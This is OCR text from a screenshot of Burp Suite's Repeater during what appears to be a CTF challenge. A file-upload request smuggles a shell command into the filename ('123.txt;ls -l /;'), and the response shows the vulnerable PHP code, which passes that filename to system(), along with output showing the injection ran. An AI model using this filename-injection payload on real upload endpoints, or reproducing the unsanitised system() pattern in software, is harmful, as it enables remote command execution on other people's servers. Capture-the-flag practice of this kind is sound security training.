 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.t
请求
美化 Raw Hex \n
1 POST /index.php HTTP/2
2 Host: ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
3 Content-Length : 295
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="118", "Microsoft Edge";v="118",
"Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Origin :
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryEhxT3tDCuZjUeKfw
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer :
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team/
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
22 Content-Disposition : form-data ; name="file"; filename="123.txt;ls
-l / ;"
23 Content-Type : text/plain
24
25
26 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
27 Content-Disposition : form-data ; name="submit"
28
29 □□
30 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw--
31
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
来上传一个文件吧！
选择文件： 选择文件 未选择任何文件 上传
<?php
function SaveFile($tmpname, $filename) {
$filepath = '/tmp/uploads/'.$filename;
move_uploaded_file($tmpname, $filepath);
$unzip = "unzip -o $filepath -d '/tmp/uploads/'";
system($unzip);
}
Archive: /tmp/uploads/123.txt total 1 drwxr-xr-x 2 www-data www-
data 4 Oct 17 16:08 html
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头
one T P 英 拼 15:09
2023/10/23